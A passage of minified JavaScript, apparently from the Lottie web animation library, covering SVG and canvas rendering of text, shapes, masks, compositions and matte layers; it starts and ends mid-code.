")"),e.fillColorAnim&&e.fc&&(Ge="rgb("+Math.round(Q[0]*255)+","+Math.round(Q[1]*255)+","+Math.round(Q[2]*255)+")"),this._hasMaskedPath){if(o.translate(0,-e.ls),o.translate(0,r[1]*L*.01+l,0),this._pathData.p.v){H=(x.point[1]-h.point[1])/(x.point[0]-h.point[0]);var gt=Math.atan(H)*180/Math.PI;x.point[0]<h.point[0]&&(gt+=180),o.rotate(-gt*Math.PI/180)}o.translate(G,W,0),_-=r[0]*d[p].an*.005,d[p+1]&&$!==d[p+1].ind&&(_+=d[p].an/2,_+=e.tr*.001*e.finalSize)}else{switch(o.translate(u,l,0),e.ps&&o.translate(e.ps[0],e.ps[1]+e.ascent,0),e.j){case 1:o.translate(d[p].animatorJustifyOffset+e.justifyOffset+(e.boxWidth-e.lineWidths[d[p].line]),0,0);break;case 2:o.translate(d[p].animatorJustifyOffset+e.justifyOffset+(e.boxWidth-e.lineWidths[d[p].line])/2,0,0);break;default:break}o.translate(0,-e.ls),o.translate(K,0,0),o.translate(r[0]*d[p].an*.005,r[1]*L*.01,0),u+=d[p].l+e.tr*.001*e.finalSize}a==="html"?He=o.toCSS():a==="svg"?He=o.to2dCSS():je=[o.props[0],o.props[1],o.props[2],o.props[3],o.props[4],o.props[5],o.props[6],o.props[7],o.props[8],o.props[9],o.props[10],o.props[11],o.props[12],o.props[13],o.props[14],o.props[15]],se=ee}s<=p?(V=new LetterProps(se,Me,Ue,Ge,He,je),this.renderedLetters.push(V),s+=1,this.lettersChangedFlag=!0):(V=this.renderedLetters[p],this.lettersChangedFlag=V.update(se,Me,Ue,Ge,He,je)||this.lettersChangedFlag)}}},TextAnimatorProperty.prototype.getValue=function(){this._elem.globalData.frameId!==this._frameId&&(this._frameId=this._elem.globalData.frameId,this.iterateDynamicProperties())},TextAnimatorProperty.prototype.mHelper=new Matrix,TextAnimatorProperty.prototype.defaultPropsArray=[],extendPrototype([DynamicPropertyContainer],TextAnimatorProperty);function ITextElement(){}ITextElement.prototype.initElement=function(e,t,r){this.lettersChangedFlag=!0,this.initFrame(),this.initBaseData(e,t,r),this.textProperty=new TextProperty(this,e.t,this.dynamicProperties),this.textAnimator=new TextAnimatorProperty(e.t,this.renderType,this),this.initTransform(e,t,r),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide(),this.textAnimator.searchProperties(this.dynamicProperties)},ITextElement.prototype.prepareFrame=function(e){this._mdf=!1,this.prepareRenderableFrame(e),this.prepareProperties(e,this.isInRange),(this.textProperty._mdf||this.textProperty._isFirstFrame)&&(this.buildNewText(),this.textProperty._isFirstFrame=!1,this.textProperty._mdf=!1)},ITextElement.prototype.createPathShape=function(e,t){var r,n=t.length,i,o="";for(r=0;r<n;r+=1)t[r].ty==="sh"&&(i=t[r].ks.k,o+=buildShapeString(i,i.i.length,!0,e));return o},ITextElement.prototype.updateDocumentData=function(e,t){this.textProperty.updateDocumentData(e,t)},ITextElement.prototype.canResizeFont=function(e){this.textProperty.canResizeFont(e)},ITextElement.prototype.setMinimumFontSize=function(e){this.textProperty.setMinimumFontSize(e)},ITextElement.prototype.applyTextPropertiesToMatrix=function(e,t,r,n,i){switch(e.ps&&t.translate(e.ps[0],e.ps[1]+e.ascent,0),t.translate(0,-e.ls,0),e.j){case 1:t.translate(e.justifyOffset+(e.boxWidth-e.lineWidths[r]),0,0);break;case 2:t.translate(e.justifyOffset+(e.boxWidth-e.lineWidths[r])/2,0,0);break;default:break}t.translate(n,i,0)},ITextElement.prototype.buildColor=function(e){return"rgb("+Math.round(e[0]*255)+","+Math.round(e[1]*255)+","+Math.round(e[2]*255)+")"},ITextElement.prototype.emptyProp=new LetterProps,ITextElement.prototype.destroy=function(){};var emptyShapeData={shapes:[]};function SVGTextLottieElement(e,t,r){this.textSpans=[],this.renderType="svg",this.initElement(e,t,r)}extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],SVGTextLottieElement),SVGTextLottieElement.prototype.createContent=function(){this.data.singleShape&&!this.globalData.fontManager.chars&&(this.textContainer=createNS("text"))},SVGTextLottieElement.prototype.buildTextContents=function(e){for(var t=0,r=e.length,n=[],i="";t<r;)e[t]==="\r"||e[t]===""?(n.push(i),i=""):i+=e[t],t+=1;return n.push(i),n},SVGTextLottieElement.prototype.buildShapeData=function(e,t){if(e.shapes&&e.shapes.length){var r=e.shapes[0];if(r.it){var n=r.it[r.it.length-1];n.s&&(n.s.k[0]=t,n.s.k[1]=t)}}return e},SVGTextLottieElement.prototype.buildNewText=function(){this.addDynamicProperty(this);var e,t,r=this.textProperty.currentData;this.renderedLetters=createSizedArray(r?r.l.length:0),r.fc?this.layerElement.setAttribute("fill",this.buildColor(r.fc)):this.layerElement.setAttribute("fill","rgba(0,0,0,0)"),r.sc&&(this.layerElement.setAttribute("stroke",this.buildColor(r.sc)),this.layerElement.setAttribute("stroke-width",r.sw)),this.layerElement.setAttribute("font-size",r.finalSize);var n=this.globalData.fontManager.getFontByName(r.f);if(n.fClass)this.layerElement.setAttribute("class",n.fClass);else{this.layerElement.setAttribute("font-family",n.fFamily);var i=r.fWeight,o=r.fStyle;this.layerElement.setAttribute("font-style",o),this.layerElement.setAttribute("font-weight",i)}this.layerElement.setAttribute("aria-label",r.t);var a=r.l||[],s=!!this.globalData.fontManager.chars;t=a.length;var u,l=this.mHelper,p="",v=this.data.singleShape,d=0,m=0,_=!0,x=r.tr*.001*r.finalSize;if(v&&!s&&!r.sz){var C=this.textContainer,c="start";switch(r.j){case 1:c="end";break;case 2:c="middle";break;default:c="start";break}C.setAttribute("text-anchor",c),C.setAttribute("letter-spacing",x);var y=this.buildTextContents(r.finalText);for(t=y.length,m=r.ps?r.ps[1]+r.ascent:0,e=0;e<t;e+=1)u=this.textSpans[e].span||createNS("tspan"),u.textContent=y[e],u.setAttribute("x",0),u.setAttribute("y",m),u.style.display="inherit",C.appendChild(u),this.textSpans[e]||(this.textSpans[e]={span:null,glyph:null}),this.textSpans[e].span=u,m+=r.finalLineHeight;this.layerElement.appendChild(C)}else{var g=this.textSpans.length,h;for(e=0;e<t;e+=1){if(this.textSpans[e]||(this.textSpans[e]={span:null,childSpan:null,glyph:null}),!s||!v||e===0){if(u=g>e?this.textSpans[e].span:createNS(s?"g":"text"),g<=e){if(u.setAttribute("stroke-linecap","butt"),u.setAttribute("stroke-linejoin","round"),u.setAttribute("stroke-miterlimit","4"),this.textSpans[e].span=u,s){var S=createNS("g");u.appendChild(S),this.textSpans[e].childSpan=S}this.textSpans[e].span=u,this.layerElement.appendChild(u)}u.style.display="inherit"}if(l.reset(),v&&(a[e].n&&(d=-x,m+=r.yOffset,m+=_?1:0,_=!1),this.applyTextPropertiesToMatrix(r,l,a[e].line,d,m),d+=a[e].l||0,d+=x),s){h=this.globalData.fontManager.getCharData(r.finalText[e],n.fStyle,this.globalData.fontManager.getFontByName(r.f).fFamily);var P;if(h.t===1)P=new SVGCompElement(h.data,this.globalData,this);else{var E=emptyShapeData;h.data&&h.data.shapes&&(E=this.buildShapeData(h.data,r.finalSize)),P=new SVGShapeElement(E,this.globalData,this)}if(this.textSpans[e].glyph){var w=this.textSpans[e].glyph;this.textSpans[e].childSpan.removeChild(w.layerElement),w.destroy()}this.textSpans[e].glyph=P,P._debug=!0,P.prepareFrame(0),P.renderFrame(),this.textSpans[e].childSpan.appendChild(P.layerElement),h.t===1&&this.textSpans[e].childSpan.setAttribute("transform","scale("+r.finalSize/100+","+r.finalSize/100+")")}else v&&u.setAttribute("transform","translate("+l.props[12]+","+l.props[13]+")"),u.textContent=a[e].val,u.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve")}v&&u&&u.setAttribute("d",p)}for(;e<this.textSpans.length;)this.textSpans[e].span.style.display="none",e+=1;this._sizeChanged=!0},SVGTextLottieElement.prototype.sourceRectAtTime=function(){if(this.prepareFrame(this.comp.renderedFrame-this.data.st),this.renderInnerContent(),this._sizeChanged){this._sizeChanged=!1;var e=this.layerElement.getBBox();this.bbox={top:e.y,left:e.x,width:e.width,height:e.height}}return this.bbox},SVGTextLottieElement.prototype.getValue=function(){var e,t=this.textSpans.length,r;for(this.renderedFrame=this.comp.renderedFrame,e=0;e<t;e+=1)r=this.textSpans[e].glyph,r&&(r.prepareFrame(this.comp.renderedFrame-this.data.st),r._mdf&&(this._mdf=!0))},SVGTextLottieElement.prototype.renderInnerContent=function(){if((!this.data.singleShape||this._mdf)&&(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag)){this._sizeChanged=!0;var e,t,r=this.textAnimator.renderedLetters,n=this.textProperty.currentData.l;t=n.length;var i,o,a;for(e=0;e<t;e+=1)n[e].n||(i=r[e],o=this.textSpans[e].span,a=this.textSpans[e].glyph,a&&a.renderFrame(),i._mdf.m&&o.setAttribute("transform",i.m),i._mdf.o&&o.setAttribute("opacity",i.o),i._mdf.sw&&o.setAttribute("stroke-width",i.sw),i._mdf.sc&&o.setAttribute("stroke",i.sc),i._mdf.fc&&o.setAttribute("fill",i.fc))}};function ISolidElement(e,t,r){this.initElement(e,t,r)}extendPrototype([IImageElement],ISolidElement),ISolidElement.prototype.createContent=function(){var e=createNS("rect");e.setAttribute("width",this.data.sw),e.setAttribute("height",this.data.sh),e.setAttribute("fill",this.data.sc),this.layerElement.appendChild(e)};function NullElement(e,t,r){this.initFrame(),this.initBaseData(e,t,r),this.initFrame(),this.initTransform(e,t,r),this.initHierarchy()}NullElement.prototype.prepareFrame=function(e){this.prepareProperties(e,!0)},NullElement.prototype.renderFrame=function(){},NullElement.prototype.getBaseElement=function(){return null},NullElement.prototype.destroy=function(){},NullElement.prototype.sourceRectAtTime=function(){},NullElement.prototype.hide=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement],NullElement);function SVGRendererBase(){}extendPrototype([BaseRenderer],SVGRendererBase),SVGRendererBase.prototype.createNull=function(e){return new NullElement(e,this.globalData,this)},SVGRendererBase.prototype.createShape=function(e){return new SVGShapeElement(e,this.globalData,this)},SVGRendererBase.prototype.createText=function(e){return new SVGTextLottieElement(e,this.globalData,this)},SVGRendererBase.prototype.createImage=function(e){return new IImageElement(e,this.globalData,this)},SVGRendererBase.prototype.createSolid=function(e){return new ISolidElement(e,this.globalData,this)},SVGRendererBase.prototype.configAnimation=function(e){this.svgElement.setAttribute("xmlns","http://www.w3.org/2000/svg"),this.svgElement.setAttribute("xmlns:xlink","http://www.w3.org/1999/xlink"),this.renderConfig.viewBoxSize?this.svgElement.setAttribute("viewBox",this.renderConfig.viewBoxSize):this.svgElement.setAttribute("viewBox","0 0 "+e.w+" "+e.h),this.renderConfig.viewBoxOnly||(this.svgElement.setAttribute("width",e.w),this.svgElement.setAttribute("height",e.h),this.svgElement.style.width="100%",this.svgElement.style.height="100%",this.svgElement.style.transform="translate3d(0,0,0)",this.svgElement.style.contentVisibility=this.renderConfig.contentVisibility),this.renderConfig.width&&this.svgElement.setAttribute("width",this.renderConfig.width),this.renderConfig.height&&this.svgElement.setAttribute("height",this.renderConfig.height),this.renderConfig.className&&this.svgElement.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.svgElement.setAttribute("id",this.renderConfig.id),this.renderConfig.focusable!==void 0&&this.svgElement.setAttribute("focusable",this.renderConfig.focusable),this.svgElement.setAttribute("preserveAspectRatio",this.renderConfig.preserveAspectRatio),this.animationItem.wrapper.appendChild(this.svgElement);var t=this.globalData.defs;this.setupGlobalData(e,t),this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.data=e;var r=createNS("clipPath"),n=createNS("rect");n.setAttribute("width",e.w),n.setAttribute("height",e.h),n.setAttribute("x",0),n.setAttribute("y",0);var i=createElementID();r.setAttribute("id",i),r.appendChild(n),this.layerElement.setAttribute("clip-path","url("+getLocationHref()+"#"+i+")"),t.appendChild(r),this.layers=e.layers,this.elements=createSizedArray(e.layers.length)},SVGRendererBase.prototype.destroy=function(){this.animationItem.wrapper&&(this.animationItem.wrapper.innerText=""),this.layerElement=null,this.globalData.defs=null;var e,t=this.layers?this.layers.length:0;for(e=0;e<t;e+=1)this.elements[e]&&this.elements[e].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},SVGRendererBase.prototype.updateContainerSize=function(){},SVGRendererBase.prototype.findIndexByInd=function(e){var t=0,r=this.layers.length;for(t=0;t<r;t+=1)if(this.layers[t].ind===e)return t;return-1},SVGRendererBase.prototype.buildItem=function(e){var t=this.elements;if(!(t[e]||this.layers[e].ty===99)){t[e]=!0;var r=this.createItem(this.layers[e]);if(t[e]=r,getExpressionsPlugin()&&(this.layers[e].ty===0&&this.globalData.projectInterface.registerComposition(r),r.initExpressions()),this.appendElementInPos(r,e),this.layers[e].tt){var n="tp"in this.layers[e]?this.findIndexByInd(this.layers[e].tp):e-1;if(n===-1)return;if(!this.elements[n]||this.elements[n]===!0)this.buildItem(n),this.addPendingElement(r);else{var i=t[n],o=i.getMatte(this.layers[e].tt);r.setMatte(o)}}}},SVGRendererBase.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var e=this.pendingElements.pop();if(e.checkParenting(),e.data.tt)for(var t=0,r=this.elements.length;t<r;){if(this.elements[t]===e){var n="tp"in e.data?this.findIndexByInd(e.data.tp):t-1,i=this.elements[n],o=i.getMatte(this.layers[t].tt);e.setMatte(o);break}t+=1}}},SVGRendererBase.prototype.renderFrame=function(e){if(!(this.renderedFrame===e||this.destroyed)){e===null?e=this.renderedFrame:this.renderedFrame=e,this.globalData.frameNum=e,this.globalData.frameId+=1,this.globalData.projectInterface.currentFrame=e,this.globalData._mdf=!1;var t,r=this.layers.length;for(this.completeLayers||this.checkLayers(e),t=r-1;t>=0;t-=1)(this.completeLayers||this.elements[t])&&this.elements[t].prepareFrame(e-this.layers[t].st);if(this.globalData._mdf)for(t=0;t<r;t+=1)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()}},SVGRendererBase.prototype.appendElementInPos=function(e,t){var r=e.getBaseElement();if(r){for(var n=0,i;n<t;)this.elements[n]&&this.elements[n]!==!0&&this.elements[n].getBaseElement()&&(i=this.elements[n].getBaseElement()),n+=1;i?this.layerElement.insertBefore(r,i):this.layerElement.appendChild(r)}},SVGRendererBase.prototype.hide=function(){this.layerElement.style.display="none"},SVGRendererBase.prototype.show=function(){this.layerElement.style.display="block"};function ICompElement(){}extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement,RenderableDOMElement],ICompElement),ICompElement.prototype.initElement=function(e,t,r){this.initFrame(),this.initBaseData(e,t,r),this.initTransform(e,t,r),this.initRenderable(),this.initHierarchy(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),(this.data.xt||!t.progressiveLoad)&&this.buildAllItems(),this.hide()},ICompElement.prototype.prepareFrame=function(e){if(this._mdf=!1,this.prepareRenderableFrame(e),this.prepareProperties(e,this.isInRange),!(!this.isInRange&&!this.data.xt)){if(this.tm._placeholder)this.renderedFrame=e/this.data.sr;else{var t=this.tm.v;t===this.data.op&&(t=this.data.op-1),this.renderedFrame=t}var r,n=this.elements.length;for(this.completeLayers||this.checkLayers(this.renderedFrame),r=n-1;r>=0;r-=1)(this.completeLayers||this.elements[r])&&(this.elements[r].prepareFrame(this.renderedFrame-this.layers[r].st),this.elements[r]._mdf&&(this._mdf=!0))}},ICompElement.prototype.renderInnerContent=function(){var e,t=this.layers.length;for(e=0;e<t;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()},ICompElement.prototype.setElements=function(e){this.elements=e},ICompElement.prototype.getElements=function(){return this.elements},ICompElement.prototype.destroyElements=function(){var e,t=this.layers.length;for(e=0;e<t;e+=1)this.elements[e]&&this.elements[e].destroy()},ICompElement.prototype.destroy=function(){this.destroyElements(),this.destroyBaseElement()};function SVGCompElement(e,t,r){this.layers=e.layers,this.supports3d=!0,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(e,t,r),this.tm=e.tm?PropertyFactory.getProp(this,e.tm,0,t.frameRate,this):{_placeholder:!0}}extendPrototype([SVGRendererBase,ICompElement,SVGBaseElement],SVGCompElement),SVGCompElement.prototype.createComp=function(e){return new SVGCompElement(e,this.globalData,this)};function SVGRenderer(e,t){this.animationItem=e,this.layers=null,this.renderedFrame=-1,this.svgElement=createNS("svg");var r="";if(t&&t.title){var n=createNS("title"),i=createElementID();n.setAttribute("id",i),n.textContent=t.title,this.svgElement.appendChild(n),r+=i}if(t&&t.description){var o=createNS("desc"),a=createElementID();o.setAttribute("id",a),o.textContent=t.description,this.svgElement.appendChild(o),r+=" "+a}r&&this.svgElement.setAttribute("aria-labelledby",r);var s=createNS("defs");this.svgElement.appendChild(s);var u=createNS("g");this.svgElement.appendChild(u),this.layerElement=u,this.renderConfig={preserveAspectRatio:t&&t.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",contentVisibility:t&&t.contentVisibility||"visible",progressiveLoad:t&&t.progressiveLoad||!1,hideOnTransparent:!(t&&t.hideOnTransparent===!1),viewBoxOnly:t&&t.viewBoxOnly||!1,viewBoxSize:t&&t.viewBoxSize||!1,className:t&&t.className||"",id:t&&t.id||"",focusable:t&&t.focusable,filterSize:{width:t&&t.filterSize&&t.filterSize.width||"100%",height:t&&t.filterSize&&t.filterSize.height||"100%",x:t&&t.filterSize&&t.filterSize.x||"0%",y:t&&t.filterSize&&t.filterSize.y||"0%"},width:t&&t.width,height:t&&t.height,runExpressions:!t||t.runExpressions===void 0||t.runExpressions},this.globalData={_mdf:!1,frameNum:-1,defs:s,renderConfig:this.renderConfig},this.elements=[],this.pendingElements=[],this.destroyed=!1,this.rendererType="svg"}extendPrototype([SVGRendererBase],SVGRenderer),SVGRenderer.prototype.createComp=function(e){return new SVGCompElement(e,this.globalData,this)};function CVContextData(){this.saved=[],this.cArrPos=0,this.cTr=new Matrix,this.cO=1;var e,t=15;for(this.savedOp=createTypedArray("float32",t),e=0;e<t;e+=1)this.saved[e]=createTypedArray("float32",16);this._length=t}CVContextData.prototype.duplicate=function(){var e=this._length*2,t=this.savedOp;this.savedOp=createTypedArray("float32",e),this.savedOp.set(t);var r=0;for(r=this._length;r<e;r+=1)this.saved[r]=createTypedArray("float32",16);this._length=e},CVContextData.prototype.reset=function(){this.cArrPos=0,this.cTr.reset(),this.cO=1},CVContextData.prototype.popTransform=function(){var e=this.saved[this.cArrPos],t,r=this.cTr.props;for(t=0;t<16;t+=1)r[t]=e[t];return e},CVContextData.prototype.popOpacity=function(){var e=this.savedOp[this.cArrPos];return this.cO=e,e},CVContextData.prototype.pop=function(){this.cArrPos-=1;var e=this.popTransform(),t=this.popOpacity();return{transform:e,opacity:t}},CVContextData.prototype.push=function(){var e=this.cTr.props;this._length<=this.cArrPos&&this.duplicate();var t,r=this.saved[this.cArrPos];for(t=0;t<16;t+=1)r[t]=e[t];this.savedOp[this.cArrPos]=this.cO,this.cArrPos+=1},CVContextData.prototype.getTransform=function(){return this.cTr},CVContextData.prototype.getOpacity=function(){return this.cO},CVContextData.prototype.setOpacity=function(e){this.cO=e};function ShapeTransformManager(){this.sequences={},this.sequenceList=[],this.transform_key_count=0}ShapeTransformManager.prototype={addTransformSequence:function(t){var r,n=t.length,i="_";for(r=0;r<n;r+=1)i+=t[r].transform.key+"_";var o=this.sequences[i];return o||(o={transforms:[].concat(t),finalTransform:new Matrix,_mdf:!1},this.sequences[i]=o,this.sequenceList.push(o)),o},processSequence:function(t,r){for(var n=0,i=t.transforms.length,o=r;n<i&&!r;){if(t.transforms[n].transform.mProps._mdf){o=!0;break}n+=1}if(o){var a;for(t.finalTransform.reset(),n=i-1;n>=0;n-=1)a=t.transforms[n].transform.mProps.v.props,t.finalTransform.transform(a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15])}t._mdf=o},processSequences:function(t){var r,n=this.sequenceList.length;for(r=0;r<n;r+=1)this.processSequence(this.sequenceList[r],t)},getNewKey:function(){return this.transform_key_count+=1,"_"+this.transform_key_count}};var lumaLoader=function(){var t="__lottie_element_luma_buffer",r=null,n=null,i=null;function o(){var u=createNS("svg"),l=createNS("filter"),p=createNS("feColorMatrix");return l.setAttribute("id",t),p.setAttribute("type","matrix"),p.setAttribute("color-interpolation-filters","sRGB"),p.setAttribute("values","0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0"),l.appendChild(p),u.appendChild(l),u.setAttribute("id",t+"_svg"),featureSupport.svgLumaHidden&&(u.style.display="none"),u}function a(){r||(i=o(),document.body.appendChild(i),r=createTag("canvas"),n=r.getContext("2d"),n.filter="url(#"+t+")",n.fillStyle="rgba(0,0,0,0)",n.fillRect(0,0,1,1))}function s(u){return r||a(),r.width=u.width,r.height=u.height,n.filter="url(#"+t+")",r}return{load:a,get:s}};function createCanvas(e,t){if(featureSupport.offscreenCanvas)return new OffscreenCanvas(e,t);var r=createTag("canvas");return r.width=e,r.height=t,r}var assetLoader=function(){return{loadLumaCanvas:lumaLoader.load,getLumaCanvas:lumaLoader.get,createCanvas}}();function CVEffects(){}CVEffects.prototype.renderFrame=function(){};function CVMaskElement(e,t){this.data=e,this.element=t,this.masksProperties=this.data.masksProperties||[],this.viewData=createSizedArray(this.masksProperties.length);var r,n=this.masksProperties.length,i=!1;for(r=0;r<n;r+=1)this.masksProperties[r].mode!=="n"&&(i=!0),this.viewData[r]=ShapePropertyFactory.getShapeProp(this.element,this.masksProperties[r],3);this.hasMasks=i,i&&this.element.addRenderableComponent(this)}CVMaskElement.prototype.renderFrame=function(){if(this.hasMasks){var e=this.element.finalTransform.mat,t=this.element.canvasContext,r,n=this.masksProperties.length,i,o,a;for(t.beginPath(),r=0;r<n;r+=1)if(this.masksProperties[r].mode!=="n"){this.masksProperties[r].inv&&(t.moveTo(0,0),t.lineTo(this.element.globalData.compSize.w,0),t.lineTo(this.element.globalData.compSize.w,this.element.globalData.compSize.h),t.lineTo(0,this.element.globalData.compSize.h),t.lineTo(0,0)),a=this.viewData[r].v,i=e.applyToPointArray(a.v[0][0],a.v[0][1],0),t.moveTo(i[0],i[1]);var s,u=a._length;for(s=1;s<u;s+=1)o=e.applyToTriplePoints(a.o[s-1],a.i[s],a.v[s]),t.bezierCurveTo(o[0],o[1],o[2],o[3],o[4],o[5]);o=e.applyToTriplePoints(a.o[s-1],a.i[0],a.v[0]),t.bezierCurveTo(o[0],o[1],o[2],o[3],o[4],o[5])}this.element.globalData.renderer.save(!0),t.clip()}},CVMaskElement.prototype.getMaskProperty=MaskElement.prototype.getMaskProperty,CVMaskElement.prototype.destroy=function(){this.element=null};function CVBaseElement(){}var operationsMap={1:"source-in",2:"source-out",3:"source-in",4:"source-out"};CVBaseElement.prototype={createElements:function(){},initRendererElement:function(){},createContainerElements:function(){if(this.data.tt>=1){this.buffers=[];var t=this.globalData.canvasContext,r=assetLoader.createCanvas(t.canvas.width,t.canvas.height);this.buffers.push(r);var n=assetLoader.createCanvas(t.canvas.width,t.canvas.height);this.buffers.push(n),this.data.tt>=3&&!document._isProxy&&assetLoader.loadLumaCanvas()}this.canvasContext=this.globalData.canvasContext,this.transformCanvas=this.globalData.transformCanvas,this.renderableEffectsManager=new CVEffects(this)},createContent:function(){},setBlendMode:function(){var t=this.globalData;if(t.blendMode!==this.data.bm){t.blendMode=this.data.bm;var r=getBlendMode(this.data.bm);t.canvasContext.globalCompositeOperation=r}},createRenderableComponents:function(){this.maskManager=new CVMaskElement(this.data,this)},hideElement:function(){!this.hidden&&(!this.isInRange||this.isTransparent)&&(this.hidden=!0)},showElement:function(){this.isInRange&&!this.isTransparent&&(this.hidden=!1,this._isFirstFrame=!0,this.maskManager._isFirstFrame=!0)},clearCanvas:function(t){t.clearRect(this.transformCanvas.tx,this.transformCanvas.ty,this.transformCanvas.w*this.transformCanvas.sx,this.transformCanvas.h*this.transformCanvas.sy)},prepareLayer:function(){if(this.data.tt>=1){var t=this.buffers[0],r=t.getContext("2d");this.clearCanvas(r),r.drawImage(this.canvasContext.canvas,0,0),this.currentTransform=this.canvasContext.getTransform(),this.canvasContext.setTransform(1,0,0,1,0,0),this.clearCanvas(this.canvasContext),this.canvasContext.setTransform(this.currentTransform)}},exitLayer:function(){if(this.data.tt>=1){var t=this.buffers[1],r=t.getContext("2d");this.clearCanvas(r),r.drawImage(this.canvasContext.canvas,0,0),this.canvasContext.setTransform(1,0,0,1,0,0),this.clearCanvas(this.canvasContext),this.canvasContext.setTransform(this.currentTransform);var n=this.comp.getElementById("tp"in this.data?this.data.tp:this.data.ind-1);if(n.renderFrame(!0),this.canvasContext.setTransform(1,0,0,1,0,0),this.data.tt>=3&&!document._isProxy){var i=assetLoader.getLumaCanvas(this.canvasContext.canvas),o=i.getContext("2d");o.drawImage(this.canvasContext.canvas,0,0),this.clearCanvas(this.canvasContext),this.canvasContext.drawImage(i,0,0)}this.canvasContext.globalCompositeOperation=operationsMap[this.data.tt],this.canvasContext.drawImage(t,0,0),this.canvasContext.globalCompositeOperation="destination-over",this.canvasContext.drawImage(this.buffers[0],0,0),this.canvasContext.setTransform(this.currentTransform),this.canvasContext.globalCompositeOperation="source-over"}},renderFrame:function(t){if(!(this.hidden||this.data.hd)&&!(this.data.td===1&&!t)){this.renderTransform(),this.renderRenderable(),this.setBlendMode();var r=this.data.ty===0;this.prepareLayer(),this.globalData.renderer.save(r),this.globalData.renderer.ctxTransform(this.finalTransform.mat.props),this.globalData.renderer.ctxOpacity(this.finalTransform.mProp.o.v),this.renderInnerContent(),this.globalData.renderer.restore(r),this.exitLayer(),this.maskManager.hasMasks&&this.globalData.renderer.restore(!0),this._isFirstFrame&&(this._isFirstFrame=!1)}},destroy:function(){this.canvasContext=null,this.data=null,this.globalData=null,this.maskManager.destroy()},mHelper:new Matrix},CVBaseElement.prototype.hide=CVBaseElement.prototype.hideElement,CVBaseElement.prototype.show=CVBaseElement.prototype.showElement;function CVShapeData(e,t,r,n){this.styledShapes=[],this.tr=[0,0,0,0,0,0];var i=4;t.ty==="rc"?i=5:t.ty==="el"?i=6:t.ty==="sr"&&(i=7),this.sh=ShapePropertyFactory.getShapeProp(e,t,i,e);var o,a=r.length,s;for(o=0;o<a;o+=1)r[o].closed||(s={transforms:n.addTransformSequence(r[o].transforms),trNodes:[]},this.styledShapes.push(s),r[o].elements.push(s))}CVShapeData.prototype.setAsAnimated=SVGShapeData.prototype.setAsAnimated;function CVShapeElement(e,t,r){this.shapes=[],this.shapesData=e.shapes,this.stylesList=[],this.itemsData=[],this.prevViewData=[],this.shapeModifiers=[],this.processedElements=[],this.transformsManager=new ShapeTransformManager,this.initElement(e,t,r)}extendPrototype([BaseElement,TransformElement,CVBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableElement],CVShapeElement),CVShapeElement.prototype.initElement=RenderableDOMElement.prototype.initElement,CVShapeElement.prototype.transformHelper={opacity:1,_opMdf:!1},CVShapeElement.prototype.dashResetter=[],CVShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[])},CVShapeElement.prototype.createStyleElement=function(e,t){var r={data:e,type:e.ty,preTransforms:this.transformsManager.addTransformSequence(t),transforms:[],elements:[],closed:e.hd===!0},n={};if(e.ty==="fl"||e.ty==="st"?(n.c=PropertyFactory.getProp(this,e.c,1,255,this),n.c.k||(r.co="rgb("+bmFloor(n.c.v[0])+","+bmFloor(n.c.v[1])+","+bmFloor(n.c.v[2])+")")):(e.ty==="gf"||e.ty==="gs")&&(n.s=PropertyFactory.getProp(this,e.s,1,null,this),n.e=PropertyFactory.getProp(this,e.e,1,null,this),n.h=PropertyFactory.getProp(this,e.h||{k:0},0,.01,this),n.a=PropertyFactory.getProp(this,e.a||{k:0},0,degToRads,this),n.g=new GradientProperty(this,e.g,this)),n.o=PropertyFactory.getProp(this,e.o,0,.01,this),e.ty==="st"||e.ty==="gs"){if(r.lc=lineCapEnum[e.lc||2],r.lj=lineJoinEnum[e.lj||2],e.lj==1&&(r.ml=e.ml),n.w=PropertyFactory.getProp(this,e.w,0,null,this),n.w.k||(r.wi=n.w.v),e.d){var i=new DashProperty(this,e.d,"canvas",this);n.d=i,n.d.k||(r.da=n.d.dashArray,r.do=n.d.dashoffset[0])}}else r.r=e.r===2?"evenodd":"nonzero";return this.stylesList.push(r),n.style=r,n},CVShapeElement.prototype.createGroupElement=function(){var e={it:[],prevViewData:[]};return e},CVShapeElement.prototype.createTransformElement=function(e){var t={transform:{opacity:1,_opMdf:!1,key:this.transformsManager.getNewKey(),op:PropertyFactory.getProp(this,e.o,0,.01,this),mProps:TransformPropertyFactory.getTransformProperty(this,e,this)}};return t},CVShapeElement.prototype.createShapeElement=function(e){var t=new CVShapeData(this,e,this.stylesList,this.transformsManager);return this.shapes.push(t),this.addShapeToModifiers(t),t},CVShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;var e,t=this.itemsData.length;for(e=0;e<t;e+=1)this.prevViewData[e]=this.itemsData[e];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[]),t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue();this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame)},CVShapeElement.prototype.addTransformToStyleList=function(e){var 